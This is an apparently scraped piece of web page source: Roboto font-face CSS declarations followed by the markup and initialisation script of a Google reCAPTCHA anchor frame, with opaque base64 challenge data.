  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="mtParZjYlKV8zUvksVhbUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="mtParZjYlKV8zUvksVhbUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mtParZjYlKV8zUvksVhbUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wq8iWcKIP3oJw4nDlk/DsMO7wppAKsOcwo/[base64]/Dp2PCm1QPc8Ouw4M7wrlHwrJ1SkfCusOLRmchLMKPTG4KwooTGlfCtcKywr84U8OTwpAHwpXDmcK4w7knw6PCpw7Ci8OrwrMew5zDisKcwrJ4wqEvb8K6IcKXJxRLwrPDmsOjw6TDo1rDtgAhwqvDlnk0DcOgHk4/w6sfwpFsOQzDqk1aw7JSwpvCsMKNwpbCkV12M8K/w7HCvMKMKsOwLcO5w5EswqbCrMOsZ8OVbcOWUMKGfg7CjwlEw7PDlsKyw7bDjDrCncOww4RVEnzDlXNvw693dkfCiQDDncOmVG1IS8KHD8Kuwo/[base64]/DmUQewoLChQkBP8Opwo7CosKjRUzChMOELsOaDMKsDAkoZ0fCssK4asKowppTw5jCvh0AwqgJw43Ck8KkYX1GTxsawrPDlC/[base64]/Cr25gUcO7w5LDgBvDgMKmGBvCpglSwpvDu8ObwqRJwpgTA8KwwrLDoMOaDFp5dhjCgSU5wrw6wpJxR8KjwpTDg8O+w4Uqw4FzQTgTYkfCjMKxJ0PDu8K7d8KCfxzCrcKow6zDkMO6O8O/wq8GaSJNw7TDnsOidHvCmsOQwoXCoMOzwp46H8KpblwwL0hZJMO4WMKvYsOvXh3ChTTDqsO6w70WcXbDv8Ozw6PDjw5Be8OowpFrw4Fmw5kkwr/CtFUudRfCjVbDtsKad8OKwrFAwrzDuMOYwrnDucOoJGVCf3fDrHYawpvDljEQFsKnLcKZw53Dr8OJwqfDtcK0wpEMVsOcwpbClsKUecKRw6dZdsOtwrrClsKSZMKjJjnCoQPDpMOEw6B7V10FeMKIwoDCk8KjwpAIw5Jbw5cxwqk/wqs3w5kTLMK9ERwVwrfCgcKGwqTCscKEJjUzwo7DnsO7w79FFQrCvMOcwrMQBsK4Mi1TN8OECidvwoBTL8OrKzB9IMKYwpcGbsK+AU/DrG0Sw7Mgwq/[base64]/DrsO/w6xLw4fDvMOecT/Djnd7wpHCuCAXFnYtB8KJWMK3bkNMw4fDqFJww5jCqwZjDMKSRiDDiMOJwqgowqtEwr8Tw4HCoMKBwpvDo0bCtl5Dw5pSdMOpZkbDmcObEcOCAyzDgi8hw5/CukrCvMOXw6HCi3ZHNSjCscKGw5FFSsKlwrEdwonDijTDtAQtw68/w4MOwoXDjgJ+w6AmJcKuViV8eA7DtsOBYjrCisOxwpptwqNOw5/[base64]/CoVYXLMOnwqwSwqHDnMKgw5cNwokSYiISw50EbCTCicKNwrUQw5HDnBYNwp49ZzYUA33CiHtJwpzDlsK7bsKGBsOmfwTCqsKww5DDkMKgw6hswppeMwzCoDnDkTVaworDiUsWLy7DkQBjdzNow4nDn8Kbw6h2w5zCpcOjCcO4NsKkI8KGF2V6wq/DuzPCuyvDmg/Ds0jCmcKmesO8R3A4GxVEM8OQw4UFwpF8e8Ktw7DDk0oMWj0yw5vDiBsXWWzCpAgkwoHCuzU8CMKQZ8K7wrPDvmxyw5hvwpDCo8O3wpnChSJKwpl/w788wpPDoScBwog1BQguwpoKF8Ohw7jDo3spw4Vme8OWwrHCtsKwwoXCv0AhflohSxzCmcKiIBzDvEM5XcOCOcKZwpN2wofCicO8HHg/XsObQ8KXYMOjwplLwoHCpcOtY8K/[base64]/CqzPCvUTDhQ9fHDnDsS3DisKcH8Obw6sXWik3w6ZhPWzCpBd4Ow9XIANJHAAIwpNRw5Iuw7YfB8K0JMONbEnChDJLLwjCu8O4w4/DscOCwqsrTMORRlrCvUHDqnZ/wrx3ZMO0UA1sw5sgwoTCsMOWwrBNa20yw4U6aW3DlsO0eyIgInl6TkRNUDQzwp1+wo7CoCYqw4pIw6tGwrQcw5Ynw400wo0fw7HDjVfCuzdKw5DDhHtBSUZHeXZtw4FlAEgPZkzCgsOUw4LDvmfDij7DhTDCiictCWRUZMOLwp/CsSVDecOKwqNbwrrDq8Okw7ZZwrUcP8OQW8KSCizCo8K2w6lwbcKow6B5wpbCmHLCtcOvABvCrhAKSATDpMOKOcKuw5s/w4bDjsKZw63CkcKtTcOXwpt+w4jClg/[base64]/[base64]/w6PDsCQpGcOGwpciw4jCocK2E1cfw7vDsi5NwojDuwZYCl/ClWvDkMOATHVSw5nDm8Oew7d1wqjDl27DmzbCiy7Co2QhLxnDl8KPw7BXGsOZGBxew5YVw7Y7wpfDtAsTKsOCw5LCnMKVwq7DvMOkGcK8M8OnGsO6d8O9KcKHw4zDlsO0asKCUW5rwozDtMKSGMKqZ8OCRj/DnSTCv8Onw4vDvMOBZTR5w5PCrcOXwrdfwojDmsK/wrPCksK7OVDDj03Cm07DvlDCi8KDNmLDtFgLesO8w6dPA8O+RcO8w54tw43Dj37DtRs5wrbChsObw4UCQ8K3IQcBJMONAF7ClRTDu8O2dQoreMKkZjcfwppQbknDuEoMEi3CscOQwo4hS3zCj3/Cq2nDiAwXw6dLw5nDsMKfwrnCsMOyw6XDlXfDnMKCR3fDvsKtG8KSwqEePcKZRsOyw7csw4xhDUXDixbDqF4kccKnF2XCmjDDmHYZUy8tw7hcwpgXwpU/w7jCv0nCjcKYwrkGZMKmfkTClCpUwoPDlsOCA257WcOUIcOqeknDpcKNHQxuw5A7J8KEMcKrP3E/NsOhw6nDl1lwwr0KwqrCkCbCmhTCimATT3TCqMOywr7DtMKwLHTCtsOPYzQqA0Qtw7rCi8KIWcOyLW3DqMKxECxHQywmw6QWd8Kjwp7ChcO/wqBnUcO2LW4NwrLCmw5xT8Kdw7DCrlYWTx9Ew5fDrMODbMOFw5rCuFpVF8OFXGjDlQvCiQQ7wrQZO8OPAcOTw4XCnBHDuHshK8OmwqhlTsO/w4PDusKSwpNWJX8Uwp3CoMOQaCt2VB/CjBQeT8OFf8KdL2xiw7nDoSnDu8K8VcOFQsKlHcO1SsKPJcOLwoFUwp9bDTbDtikhKGnDtCPDjSUvwq0uUh9sQj0DFxXDtMKxccONPMKzw7fDkwXCrwrDnMOKwp3Dh1hGw6TDnMO6w6wmHcKdZMOPwobCpArCgiXDth0KbMKLfnXDpk16RsKUw6Qvw696eMK5Wgtjw5/DnTU2PCQwwoDDkcKJCGzDlcOZwqnCiMOaw69FWF5/[base64]/CiSF8w7/DmUrCrQzCuEp4w5kRwrrDsUF7MWHDrWzChMKHw7Jhw6ROFsK0w43DgUDDt8OIwo17w7/[base64]/woc7wqUvw7bCrEAtEsOQw6UaUsOCwpTDmS9kw67DoU3CmsK0R0TCtMOqaRAww5dxw7Vew69ECcK3b8KkI1/Dv8K6M8KyRnErYsOswrkXw51aKcO6VnsxwqjCmm00NMKOLFvDjVfDrsKYw5TClHlbasK2HsK8BlDDrMOkCAvCgcOvemzCqsKzSWDDiMKbFTTCrBXDgSXCphbDim3DhxcUwpfCg8OLYMK5w4YdwotGwpjCuMKqHHpOcBxowoLDrsK+w6lfwpPDomPDg0IrOh/Dm8KtdTbDgsK4DmzDqsKRanXDgAzDn8KVEj/CuVrDj8KTw51jUcOVB01+w4BOwpbDnsK2w4JzWwk2w6LDhcK5IMOKwo3DmMO3w7lKwrkVKERiLBnDmcKrdGHCn8OGwonCgTrCgBPCocKMGsKCw45rwprCp2wqHgYQw4HCpgrDhcKiwqPCj2gEwpIaw6ZdUcOtwpTDgcOXB8KlwrZbw4h/[base64]/wpPDqMKywq9lw4DDgEbDtsKpwqF0